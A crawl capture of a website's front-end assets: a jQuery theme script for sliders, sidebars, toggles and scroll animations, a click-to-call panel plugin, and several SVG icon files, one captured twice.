        function onSizeChange(thisObj){
            var $this = thisObj;
            var $old_data =$this.find('a').attr('data-old');
            var $new_data =$this.find('a').attr('data-new');
            var $old_price = $this.closest('.ec-pro-content').find('.old-price');
            var $new_price = $this.closest('.ec-pro-content').find('.new-price');

            $old_price.text($old_data); 
            $new_price.text($new_data); 

            $this.addClass('active').siblings().removeClass('active');
        }
    });

    /*--------------------- Replace all SVG images with inline SVG -------------------------------- */    
    $(document).ready(function() {
        $('img.svg_img[src$=".svg"]').each(function() {
            var $img = $(this);
            var imgURL = $img.attr('src');
            var attributes = $img.prop("attributes");

            $.get(imgURL, function(data) {
                    // Get the SVG tag, ignore the rest
                    var $svg = $(data).find('svg');

                    // Remove any invalid XML tags
                    $svg = $svg.removeAttr('xmlns:a');

                    // Loop through IMG attributes and apply on SVG
                    $.each(attributes, function() {
                        $svg.attr(this.name, this.value);
                    });

                    // Replace IMG with SVG
                    $img.replaceWith($svg);
                }, 'xml');
        });
    });

    /*--------------------- Testimonial Slider -------------------------------- */    
    $('#ec-testimonial-slider').slick({
        rows: 1,
        dots: true,
        arrows: false,
        centerMode: true,
        infinite: false,
        speed: 500,
        centerPadding: 0,
        slidesToShow: 1,
        slidesToScroll: 1
    });

    /*--------------------- Blog Owl Slider -------------------------------- */ 
    $('.ec-blog-slider').owlCarousel({
    margin:30,
    loop: true,
    dots:false,
    nav:true,
    smartSpeed: 1000,
    autoplay:false,
    items:3,
    responsiveClass: true,
    responsive: {
		0: {
			items: 1,
			dots:true,
			nav:false
		},
		576: {
			items: 2,
			dots:true,
			nav:false
		},
		768: {
			items: 2,
			dots:true,
			nav:false
		},
		992: {
			items: 3,
			dots:true,
			nav:false
		},
		1200: {
			items:4,
			dots:true,
			nav:false
		},
		1367: {
			items: 4,
			dots:true,
			nav:false
		}
	}
});
     /*----------------------------- Sidebar js | Toggle Icon OnClick Open sidebar  -----------------------------------*/

	$(".ec-sidebar-toggle").on("click", function () {
		$(".ec-side-cat-overlay").fadeIn();
		$(".sidebar-dis-991").addClass("ec-open");
	});

	$(".ec-close").on("click", function () {
		$(".sidebar-dis-991").removeClass("ec-open");
		$(".ec-side-cat-overlay").fadeOut();
	});

	$(".ec-side-cat-overlay").on("click", function () {
		$(".sidebar-dis-991").removeClass("ec-open");
		$(".ec-side-cat-overlay").fadeOut();
	});

    /*----------------------------- Recent auto popup -----------------------------------*/
    setInterval(function () { $(".recent-purchase").stop().slideToggle('slow'); }, 10000);
    $(".recent-close").click(function () {
        $(".recent-purchase").stop().slideToggle('slow');
    });

    /*----------------------------- All Product Slider -------------------------------- */    
    $('.ec-new-slider, .ec-special-slider, .ec-best-slider').slick({
        rows: 4,
        dots: false,
        arrows: true,
        infinite: true,
        autoplay:false,
        speed: 500,
        slidesToShow: 1,
        slidesToScroll: 1,
        responsive: [
        {
            breakpoint: 1200,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1
            }
        },
        {
            breakpoint: 768,
            settings: {
                rows: 2,
                slidesToScroll: 2,
                slidesToShow: 2,
            }
        },
        {
            breakpoint: 540,
            settings: {
                rows: 2,
                slidesToScroll: 1,
                slidesToShow: 1,
            }
        }
        ]
    });

    /*--------------------- Brand Slider -------------------------------- */    
    $('#ec-brand-slider').slick({
        rows: 1,
        dots: false,
        arrows: true,
        infinite: true,
        speed: 500,
        slidesToShow: 7,
        slidesToScroll: 1,
        responsive: [
        {
            breakpoint: 1500,
            settings: {
                slidesToShow: 7,
                slidesToScroll: 1,
                dots: false
            }
        },
        {
            breakpoint: 1200,
            settings: {
                slidesToShow: 6,
                slidesToScroll: 1,
                dots: false
            }
        },
        {
            breakpoint: 992,
            settings: {
                slidesToShow: 5,
                slidesToScroll: 1,
                dots: false
            }
        },
        {
            breakpoint: 600,
            settings: {
                slidesToScroll: 4,
                slidesToShow: 2,
            }
        },
        {
            breakpoint: 400,
            settings: {
                slidesToScroll: 3,
                slidesToShow: 2,
            }
        }
        ]
    });

    /*--------------------- Footer Toggle -------------------------------- */    
    $(document).ready(function(){
        $("footer .footer-top .ec-footer-widget .ec-footer-links").addClass("ec-footer-dropdown");

        $('.ec-footer-heading').append( "<div class='ec-heading-res'><i class='ecicon eci-angle-down'></i></div>" );

        $(".ec-footer-heading .ec-heading-res").click(function() {
         var $this = $(this).closest('.footer-top .col-sm-12 .ec-footer-widget').find('.ec-footer-dropdown');
         $this.slideToggle('slow');
         $('.ec-footer-dropdown').not($this).slideUp('slow');
     });
    });

    /*--------------------- Add To  Cart Toast -------------------------------- */    
    $(document).ready(function(){
        $(".ec-btn-group.add-to-cart").click(function() {
            $("#addtocart_toast").addClass("show");
            setTimeout(function(){ $("#addtocart_toast").removeClass("show") }, 3000);
        });

        $(".ec-btn-group.wishlist").click(function() {
            $("#wishlist_toast").addClass("show");
            setTimeout(function(){ $("#wishlist_toast").removeClass("show") }, 3000);
        });
    });
    
    $(document).ready(function(){
        $('.ec-pro-image').append( "<div class='ec-pro-loader'></div>" );
    });

   /*--------------------- BG Skin ---------------------- */
    (function () {
        $().appendTo($('body'));
    })();

    $(".bg-option-box").on("click", function (e) {
        e.preventDefault();
        if ($(this).hasClass("in-out")) {
            $(".bg-switcher").stop().animate({ right: "0px" }, 100);
            if ($(".color-option-box").not("in-out")) {
                $(".skin-switcher").stop().animate({ right: "-163px" }, 100);
                $(".color-option-box").addClass("in-out");
            }
            if ($(".layout-option-box").not("in-out")) {
                $(".layout-switcher").stop().animate({ right: "-163px" }, 100);
                $(".layout-option-box").addClass("in-out");
            }
        } else {
            $(".bg-switcher").stop().animate({ right: "-163px" }, 100);
        }

        $(this).toggleClass("in-out");
        return false;

    });

    /*--------------------- BG Image ---------------------- */
    $('.back-bg-1').on('click', function (e) {
        var bgID = $(this).attr("id");
        var bgClass = "body-bg-1";
        setBGImage(bgID, bgClass);
    });

    $('.back-bg-2').on('click', function (e) {
        var bgID = $(this).attr("id");
        var bgClass = "body-bg-2";
        setBGImage(bgID, bgClass);
    });

    $('.back-bg-3').on('click', function (e) {
        var bgID = $(this).attr("id");
        var bgClass = "body-bg-3";
        setBGImage(bgID, bgClass);
    });

    $('.back-bg-4').on('click', function (e) {
        var bgID = $(this).attr("id");
        var bgClass = "body-bg-4";
        setBGImage(bgID, bgClass);
    });

    function setBGImage(bgID, bgClass) {
        $("body").removeClass("body-bg-1");
        $("body").removeClass("body-bg-2");
        $("body").removeClass("body-bg-3");
        $("body").removeClass("body-bg-4");

        $("body").addClass(bgClass);

        $("#bg-switcher-css").attr("href", "assets/demo-4/css/backgrounds/" + bgID + ".css");

        var bgIDClass = bgID + '||' + bgClass;

        ecCreateCookie('bgImageModeCookie', bgIDClass, 1);
    }

    /*--------------------- Language select options google translate ---------------------- */
    $(".lang-option-box").on("click", function (e) {
        e.preventDefault();
        if ($(this).hasClass("in-out")) {
            $(".lang-switcher").stop().animate({ right: "0px" }, 100);
            if ($(".color-option-box").not("in-out")) {
                $(".skin-switcher").stop().animate({ right: "-163px" }, 100);
                $(".color-option-box").addClass("in-out");
            }
            if ($(".layout-option-box").not("in-out")) {
                $(".layout-switcher").stop().animate({ right: "-163px" }, 100);
                $(".layout-option-box").addClass("in-out");
            }
        } else {
            $(".lang-switcher").stop().animate({ right: "-163px" }, 100);
        }

        $(this).toggleClass("in-out");
        return false;

    });

    /*--------------------- Tools sidebar ---------------------- */
    $(".ec-tools-sidebar-toggle").on("click", function (e) {
        e.preventDefault();
        if ($(this).hasClass("in-out")) {
            $(".ec-tools-sidebar").stop().animate({ right: "0px" }, 100);
            $(".ec-tools-sidebar-overlay").fadeIn();
            if ($(".ec-tools-sidebar-toggle").not("in-out")) {
                $(".ec-tools-sidebar").stop().animate({ right: "-280px" }, 100);
                $(".ec-tools-sidebar-toggle").addClass("in-out");
                // $(".ec-tools-sidebar-overlay").fadeOut();
            }
            if ($(".ec-tools-sidebar-toggle").not("in-out")) {
                $(".ec-tools-sidebar").stop().animate({ right: "0" }, 100);
                $(".ec-tools-sidebar-toggle").addClass("in-out");
                $(".ec-tools-sidebar-overlay").fadeIn();
            }
        } else {
            $(".ec-tools-sidebar").stop().animate({ right: "-280px" }, 100);
            $(".ec-tools-sidebar-overlay").fadeOut();
        }

        $(this).toggleClass("in-out");
        return false;
    });

    $(".ec-tools-sidebar-overlay").on("click", function (e) {
        $(".ec-tools-sidebar-toggle").addClass("in-out");
        $(".ec-tools-sidebar").stop().animate({ right: "-280px" }, 100);
        $(".ec-tools-sidebar-overlay").fadeOut();
    });

    /*--------------------- Instagram slider & Category slider & Tooltips ---------------------*/
    $(function(){
        $('.insta-auto').infiniteslide({
            direction: 'left',
            speed: 50,
            clone: 10
        });
        $('[data-toggle="tooltip"]').tooltip();
    });

     /*----------------------------- Animate On Scroll --------------------*/
     var Animation = function({ offset } = { offset: 10 }) {
        var _elements;
      
        // Define a dobra superior, inferior e laterais da tela
        var windowTop = offset * window.innerHeight / 100;
        var windowBottom = window.innerHeight - windowTop;
        var windowLeft = 0;
        var windowRight = window.innerWidth;
      
        function start(element) {
          // Seta os atributos customizados
          element.style.animationDelay = element.dataset.animationDelay;
          element.style.animationDuration = element.dataset.animationDuration;
          // Inicia a animacao setando a classe da animacao
          element.classList.add(element.dataset.animation);
          // Seta o elemento como animado
          element.dataset.animated = "true";
        }
      
        function isElementOnScreen(element) {
          // Obtem o boundingbox do elemento
          var elementRect = element.getBoundingClientRect();
          var elementTop =
            elementRect.top + parseInt(element.dataset.animationOffset) ||
            elementRect.top;
          var elementBottom =
            elementRect.bottom - parseInt(element.dataset.animationOffset) ||
            elementRect.bottom;
          var elementLeft = elementRect.left;
          var elementRight = elementRect.right;
      
          // Verifica se o elemento esta na tela
          return (
            elementTop <= windowBottom &&
            elementBottom >= windowTop &&
            elementLeft <= windowRight &&
            elementRight >= windowLeft
          );
        }
        var els = _elements = document.querySelectorAll(
            "[data-animation]:not([data-animated])"
        );
        // Percorre o array de elementos, verifica se o elemento está na tela e inicia animação
        function checkElementsOnScreen(_elements) {
            var els = _elements;
            for (var i = 0, len = els.length; i < len; i++) {
                // Passa para o proximo laço se o elemento ja estiver animado
                if (els[i].dataset.animated) continue;
        
                isElementOnScreen(els[i]) && start(els[i]);
            }
        }
      
        // Atualiza a lista de elementos a serem animados
        function update() {
          _elements = document.querySelectorAll(
            "[data-animation]:not([data-animated])"
          );
          checkElementsOnScreen(_elements);
        }
      
        // Inicia os eventos
        window.addEventListener("load", update, false);
        window.addEventListener("scroll", () => checkElementsOnScreen(_elements), { passive: true });
        window.addEventListener("resize", () => checkElementsOnScreen(_elements), false);
      
        // Retorna funcoes publicas
        return {
          start,
          isElementOnScreen,
          update
        };
    };
      
    // Initialize
    var options = {
        offset: 20 //percentage of window
    };
    
    var animation = new Animation(options);

})(jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: http://metkorp.in/images/icons/service_4_5.svg
body_size: 799
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 480 480" style="enable-background:new 0 0 480 480;" xml:space="preserve">
<g>
	<g>
		<rect x="144" y="264" width="16" height="16"/>
	</g>
</g>
<g>
	<g>
		<rect x="144" y="296" width="16" height="16"/>
	</g>
</g>
<g>
	<g>
		<rect x="144" y="328" width="16" height="16"/>
	</g>
</g>
<g>
	<g>
		<rect x="144" y="232" width="16" height="16"/>
	</g>
</g>
<g>
	<g>
		<rect x="144" y="200" width="16" height="16"/>
	</g>
</g>
<g>
	<g>
		<rect x="144" y="168" width="16" height="16"/>
	</g>
</g>
<g>
	<g>
		<rect x="144" y="136" width="16" height="16"/>
	</g>
</g>
<g>
	<g>
		<rect x="32" y="136" width="16" height="16"/>
	</g>
</g>
<g>
	<g>
		<rect x="432" y="136" width="16" height="16"/>
	</g>
</g>
<g>
	<g>
		<rect x="432" y="328" width="16" height="16"/>
	</g>
</g>
<g>
	<g>
		<rect x="32" y="328" width="16" height="16"/>
	</g>
</g>
<g>
	<g>
		<path d="M472,200c4.418,0,8-3.582,8-8v-80c0-4.418-3.582-8-8-8H8c-4.418,0-8,3.582-8,8v80c0,4.418,3.582,8,8,8
			c22.091,0,40,17.909,40,40s-17.909,40-40,40c-4.418,0-8,3.582-8,8v80c0,4.418,3.582,8,8,8h464c4.418,0,8-3.582,8-8v-80
			c0-4.418-3.582-8-8-8c-22.091,0-40-17.909-40-40S449.909,200,472,200z M416.524,247.956c3.532,24.61,22.867,43.944,47.476,47.476
			V360H16v-64.568c30.614-4.394,51.87-32.773,47.476-63.388C59.944,207.435,40.61,188.1,16,184.568V120h448v64.568
			C433.386,188.962,412.13,217.341,416.524,247.956z"/>
	</g>
</g>
<g>
	<g>
		<path d="M240,160c-17.673,0-32,14.327-32,32s14.327,32,32,32c17.673,0,32-14.327,32-32S257.673,160,240,160z M240,208
			c-8.837,0-16-7.163-16-16s7.163-16,16-16s16,7.163,16,16S248.837,208,240,208z"/>
	</g>
</g>
<g>
	<g>
		<path d="M336,256c-17.673,0-32,14.327-32,32c0,17.673,14.327,32,32,32c17.673,0,32-14.327,32-32C368,270.327,353.673,256,336,256z
			 M336,304c-8.837,0-16-7.163-16-16s7.163-16,16-16s16,7.163,16,16S344.837,304,336,304z"/>
	</g>
</g>
<g>
	<g>
		<rect x="197.494" y="231.982" transform="matrix(0.7071 -0.7071 0.7071 0.7071 -85.3385 273.9377)" width="181.017" height="16"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://metkorp.in/js/plugins/click-to-call.js
body_size: 697
content:

$(document).ready(function(){
    
    // chat widget open/close duration
    $('ec-cc-style').launchBtn( { openDuration: 400, closeDuration: 300 } );
});

// chat panel open/close function
(function($) {
  
    'use strict';

    $.fn.launchBtn = function(options) {

        var mainBtn, panel, clicks, settings, launchPanelAnim, closePanelAnim, openPanel, boxClick;

        mainBtn = $(".cc-button");
        panel = $(".cc-panel");
        clicks = 0;

        //default settings
        settings = $.extend({
          openDuration: 600,
          closeDuration: 200,
          rotate: true
        }, options);

        //Open panel animation
        launchPanelAnim = function() {
          panel.animate({
            opacity: "toggle",
            height: "toggle"
          }, settings.openDuration);
        };

        //Close panel animation
        closePanelAnim = function() {
          panel.animate({
            opacity: "hide",
            height: "hide"
          }, settings.closeDuration);
        };

        //Open panel and rotate icon
        openPanel = function(e) {
          if (clicks === 0) {
            if (settings.rotate) {
              $(this).removeClass('rotateBackward').toggleClass('rotateForward');
            }

            launchPanelAnim();
            clicks++;
          } 
          else {
              if (settings.rotate) {
                $(this).removeClass('rotateForward').toggleClass('rotateBackward');
              }

            closePanelAnim();
            clicks--;
          }

          e.preventDefault();
          return false;
      };

      //Allow clicking in panel
      boxClick = function(e) {
        e.stopPropagation();
      };

      //Main button click
      mainBtn.on('click', openPanel);

      //Prevent closing panel when clicking inside
      panel.click(boxClick);

      //Click away closes panel when clicked in document
      $(document).click(function() {
        closePanelAnim();
        if (clicks === 1) {
          mainBtn.removeClass('rotateForward').toggleClass('rotateBackward');
        }
        clicks = 0;
      });
    };
}(jQuery));

--- FILE ---
content_type: image/svg+xml
request_url: http://metkorp.in/images/icons/service_4_2.svg
body_size: 1973
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 511.999 511.999" style="enable-background:new 0 0 511.999 511.999;" xml:space="preserve">
<g>
	<g>
		<circle cx="10.06" cy="500.446" r="10.06"/>
	</g>
</g>
<g>
	<g>
		<circle cx="267.005" cy="245.308" r="10.04"/>
	</g>
</g>
<g>
	<g>
		<path d="M398.479,118.032c-8.071-8.072-18.802-12.516-30.216-12.516c-11.414,0-22.146,4.446-30.216,12.516
			c-16.661,16.662-16.661,43.772,0,60.433c8.332,8.331,19.272,12.495,30.216,12.495c10.941,0,21.886-4.166,30.216-12.495
			C415.14,161.803,415.14,134.693,398.479,118.032z M384.282,164.266c-8.833,8.832-23.206,8.832-32.037,0
			c-8.833-8.832-8.833-23.204,0-32.037c4.279-4.279,9.967-6.635,16.018-6.635c6.051,0,11.739,2.356,16.018,6.635
			C393.114,141.062,393.114,155.434,384.282,164.266z"/>
	</g>
</g>
<g>
	<g>
		<path d="M125.409,411.45c-4.964-2.472-10.99-0.451-13.462,4.512l-11.958,24.015c-5.2,10.441-15.658,17.423-27.296,18.219
			l-13.908,0.952c-2.351,0.157-3.897-1.014-4.612-1.729s-1.889-2.264-1.729-4.613l0.952-13.907
			c0.797-11.637,7.779-22.096,18.219-27.296l24.014-11.958c4.964-2.472,6.984-8.499,4.512-13.462
			c-2.471-4.963-8.498-6.984-13.462-4.512l-24.014,11.958c-16.792,8.362-28.02,25.182-29.302,43.898l-0.952,13.907
			c-0.514,7.507,2.242,14.863,7.562,20.183c4.898,4.898,11.523,7.624,18.403,7.624c0.591,0,1.186-0.02,1.78-0.061l13.908-0.952
			c18.716-1.281,35.536-12.508,43.898-29.302l11.958-24.014C132.392,419.948,130.372,413.922,125.409,411.45z"/>
	</g>
</g>
<g>
	<g>
		<path d="M505.07,8.18c-4.711-4.641-11.201-7.068-17.793-6.639l-9.348,0.596c-83.819,5.351-162.262,45.81-215.215,111.004
			L240.71,140.23l-57.583-1.691c-0.098-0.003-0.197-0.004-0.294-0.004c-45.668,0-88.603,17.784-120.896,50.076L2.959,247.59
			c-2.805,2.805-3.696,7-2.272,10.702c1.424,3.703,4.894,6.221,8.856,6.423l124.844,6.414l-5.09,6.267
			c-2.565,3.159-2.971,7.553-1.026,11.127c1.956,3.596,4.006,7.135,6.144,10.617l-29.606,35.147
			c-2.531,3.005-3.076,7.211-1.397,10.763c6.467,13.665,15.05,25.943,25.514,36.493c10.718,10.808,23.251,19.646,37.249,26.271
			c1.368,0.648,2.835,0.965,4.293,0.965c2.261,0,4.503-0.764,6.327-2.243c6.378-5.174,13.731-11.311,20.843-17.245
			c5.069-4.23,10.255-8.557,15.102-12.547c2.893,1.741,5.822,3.429,8.795,5.046c1.504,0.818,3.153,1.221,4.796,1.221
			c2.186,0,4.358-0.712,6.156-2.108l6.843-5.31l6.442,125.37c0.204,3.962,2.721,7.432,6.423,8.856c1.172,0.45,2.39,0.67,3.6,0.67
			c2.615,0,5.183-1.023,7.101-2.942l58.979-58.979c32.293-32.293,50.076-75.227,50.076-120.896v-54.995l23.267-18.055
			c69.729-54.11,112.196-135.704,116.512-223.862l0.239-4.886C512.295,19.27,509.779,12.822,505.07,8.18z M33.123,245.822
			l43.012-43.012c28.465-28.465,66.303-44.157,106.553-44.196l42.085,1.236l-74.71,91.98L33.123,245.822z M184.774,373.874
			c-5.241,4.372-10.614,8.856-15.6,12.957c-9.644-5.223-18.368-11.74-25.992-19.428c-7.384-7.445-13.669-15.922-18.737-25.26
			l21.676-25.733c6.554,8.793,13.728,17.122,21.478,24.925c0.006,0.006,0.012,0.011,0.018,0.017
			c0.002,0.002,0.004,0.005,0.006,0.007c0.003,0.003,0.006,0.005,0.009,0.008c8.593,8.648,17.836,16.584,27.641,23.761
			C191.811,368.002,188.264,370.962,184.774,373.874z M351.875,327.672c0,40.305-15.695,78.197-44.196,106.698l-43.012,43.012
			l-6.002-116.792l93.209-72.33V327.672z M491.678,29.779c-4.029,82.297-43.673,158.467-108.767,208.98l-157.46,122.189
			c-13.058-7.63-25.229-16.639-36.368-26.846l53.086-53.086c3.92-3.92,3.92-10.278,0-14.199c-3.921-3.921-10.278-3.921-14.199,0
			l-53.036,53.036c-9.751-10.795-18.387-22.541-25.74-35.104L278.3,125.8C327.732,64.941,400.96,27.171,479.207,22.177l9.348-0.596
			c1.225-0.076,2.045,0.532,2.423,0.904c0.377,0.371,1,1.178,0.94,2.409L491.678,29.779z"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://metkorp.in/images/icons/service_4_1.svg
body_size: 896
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g>
	<g>
		<path d="M119.467,337.067c-28.237,0-51.2,22.963-51.2,51.2c0,28.237,22.963,51.2,51.2,51.2s51.2-22.963,51.2-51.2
			C170.667,360.03,147.703,337.067,119.467,337.067z M119.467,422.4c-18.825,0-34.133-15.309-34.133-34.133
			c0-18.825,15.309-34.133,34.133-34.133s34.133,15.309,34.133,34.133C153.6,407.091,138.291,422.4,119.467,422.4z"/>
	</g>
</g>
<g>
	<g>
		<path d="M409.6,337.067c-28.237,0-51.2,22.963-51.2,51.2c0,28.237,22.963,51.2,51.2,51.2c28.237,0,51.2-22.963,51.2-51.2
			C460.8,360.03,437.837,337.067,409.6,337.067z M409.6,422.4c-18.825,0-34.133-15.309-34.133-34.133
			c0-18.825,15.309-34.133,34.133-34.133c18.825,0,34.133,15.309,34.133,34.133C443.733,407.091,428.425,422.4,409.6,422.4z"/>
	</g>
</g>
<g>
	<g>
		<path d="M510.643,289.784l-76.8-119.467c-1.57-2.441-4.275-3.917-7.177-3.917H332.8c-4.719,0-8.533,3.823-8.533,8.533v213.333
			c0,4.719,3.814,8.533,8.533,8.533h34.133v-17.067h-25.6V183.467h80.674l72.926,113.442v82.825h-42.667V396.8h51.2
			c4.719,0,8.533-3.814,8.533-8.533V294.4C512,292.77,511.531,291.157,510.643,289.784z"/>
	</g>
</g>
<g>
	<g>
		<path d="M375.467,277.333V217.6h68.267v-17.067h-76.8c-4.719,0-8.533,3.823-8.533,8.533v76.8c0,4.719,3.814,8.533,8.533,8.533h128
			v-17.067H375.467z"/>
	</g>
</g>
<g>
	<g>
		<path d="M332.8,106.667H8.533C3.823,106.667,0,110.49,0,115.2v273.067c0,4.719,3.823,8.533,8.533,8.533H76.8v-17.067H17.067v-256
			h307.2v256H162.133V396.8H332.8c4.719,0,8.533-3.814,8.533-8.533V115.2C341.333,110.49,337.519,106.667,332.8,106.667z"/>
	</g>
</g>
<g>
	<g>
		<rect x="8.533" y="345.6" width="51.2" height="17.067"/>
	</g>
</g>
<g>
	<g>
		<rect x="179.2" y="345.6" width="145.067" height="17.067"/>
	</g>
</g>
<g>
	<g>
		<rect x="469.333" y="345.6" width="34.133" height="17.067"/>
	</g>
</g>
<g>
	<g>
		<rect x="34.133" y="140.8" width="298.667" height="17.067"/>
	</g>
</g>
<g>
	<g>
		<rect x="110.933" y="379.733" width="17.067" height="17.067"/>
	</g>
</g>
<g>
	<g>
		<rect x="401.067" y="379.733" width="17.067" height="17.067"/>
	</g>
</g>
<g>
	<g>
		<rect x="34.133" y="72.533" width="119.467" height="17.067"/>
	</g>
</g>
<g>
	<g>
		<rect y="72.533" width="17.067" height="17.067"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://metkorp.in/images/icons/service_4_2.svg
body_size: 1973
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 511.999 511.999" style="enable-background:new 0 0 511.999 511.999;" xml:space="preserve">
<g>
	<g>
		<circle cx="10.06" cy="500.446" r="10.06"/>
	</g>
</g>
<g>
	<g>
		<circle cx="267.005" cy="245.308" r="10.04"/>
	</g>
</g>
<g>
	<g>
		<path d="M398.479,118.032c-8.071-8.072-18.802-12.516-30.216-12.516c-11.414,0-22.146,4.446-30.216,12.516
			c-16.661,16.662-16.661,43.772,0,60.433c8.332,8.331,19.272,12.495,30.216,12.495c10.941,0,21.886-4.166,30.216-12.495
			C415.14,161.803,415.14,134.693,398.479,118.032z M384.282,164.266c-8.833,8.832-23.206,8.832-32.037,0
			c-8.833-8.832-8.833-23.204,0-32.037c4.279-4.279,9.967-6.635,16.018-6.635c6.051,0,11.739,2.356,16.018,6.635
			C393.114,141.062,393.114,155.434,384.282,164.266z"/>
	</g>
</g>
<g>
	<g>
		<path d="M125.409,411.45c-4.964-2.472-10.99-0.451-13.462,4.512l-11.958,24.015c-5.2,10.441-15.658,17.423-27.296,18.219
			l-13.908,0.952c-2.351,0.157-3.897-1.014-4.612-1.729s-1.889-2.264-1.729-4.613l0.952-13.907
			c0.797-11.637,7.779-22.096,18.219-27.296l24.014-11.958c4.964-2.472,6.984-8.499,4.512-13.462
			c-2.471-4.963-8.498-6.984-13.462-4.512l-24.014,11.958c-16.792,8.362-28.02,25.182-29.302,43.898l-0.952,13.907
			c-0.514,7.507,2.242,14.863,7.562,20.183c4.898,4.898,11.523,7.624,18.403,7.624c0.591,0,1.186-0.02,1.78-0.061l13.908-0.952
			c18.716-1.281,35.536-12.508,43.898-29.302l11.958-24.014C132.392,419.948,130.372,413.922,125.409,411.45z"/>
	</g>
</g>
<g>
	<g>
		<path d="M505.07,8.18c-4.711-4.641-11.201-7.068-17.793-6.639l-9.348,0.596c-83.819,5.351-162.262,45.81-215.215,111.004
			L240.71,140.23l-57.583-1.691c-0.098-0.003-0.197-0.004-0.294-0.004c-45.668,0-88.603,17.784-120.896,50.076L2.959,247.59
			c-2.805,2.805-3.696,7-2.272,10.702c1.424,3.703,4.894,6.221,8.856,6.423l124.844,6.414l-5.09,6.267
			c-2.565,3.159-2.971,7.553-1.026,11.127c1.956,3.596,4.006,7.135,6.144,10.617l-29.606,35.147
			c-2.531,3.005-3.076,7.211-1.397,10.763c6.467,13.665,15.05,25.943,25.514,36.493c10.718,10.808,23.251,19.646,37.249,26.271
			c1.368,0.648,2.835,0.965,4.293,0.965c2.261,0,4.503-0.764,6.327-2.243c6.378-5.174,13.731-11.311,20.843-17.245
			c5.069-4.23,10.255-8.557,15.102-12.547c2.893,1.741,5.822,3.429,8.795,5.046c1.504,0.818,3.153,1.221,4.796,1.221
			c2.186,0,4.358-0.712,6.156-2.108l6.843-5.31l6.442,125.37c0.204,3.962,2.721,7.432,6.423,8.856c1.172,0.45,2.39,0.67,3.6,0.67
			c2.615,0,5.183-1.023,7.101-2.942l58.979-58.979c32.293-32.293,50.076-75.227,50.076-120.896v-54.995l23.267-18.055
			c69.729-54.11,112.196-135.704,116.512-223.862l0.239-4.886C512.295,19.27,509.779,12.822,505.07,8.18z M33.123,245.822
			l43.012-43.012c28.465-28.465,66.303-44.157,106.553-44.196l42.085,1.236l-74.71,91.98L33.123,245.822z M184.774,373.874
			c-5.241,4.372-10.614,8.856-15.6,12.957c-9.644-5.223-18.368-11.74-25.992-19.428c-7.384-7.445-13.669-15.922-18.737-25.26
			l21.676-25.733c6.554,8.793,13.728,17.122,21.478,24.925c0.006,0.006,0.012,0.011,0.018,0.017
			c0.002,0.002,0.004,0.005,0.006,0.007c0.003,0.003,0.006,0.005,0.009,0.008c8.593,8.648,17.836,16.584,27.641,23.761
			C191.811,368.002,188.264,370.962,184.774,373.874z M351.875,327.672c0,40.305-15.695,78.197-44.196,106.698l-43.012,43.012
			l-6.002-116.792l93.209-72.33V327.672z M491.678,29.779c-4.029,82.297-43.673,158.467-108.767,208.98l-157.46,122.189
			c-13.058-7.63-25.229-16.639-36.368-26.846l53.086-53.086c3.92-3.92,3.92-10.278,0-14.199c-3.921-3.921-10.278-3.921-14.199,0
			l-53.036,53.036c-9.751-10.795-18.387-22.541-25.74-35.104L278.3,125.8C327.732,64.941,400.96,27.171,479.207,22.177l9.348-0.596
			c1.225-0.076,2.045,0.532,2.423,0.904c0.377,0.371,1,1.178,0.94,2.409L491.678,29.779z"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
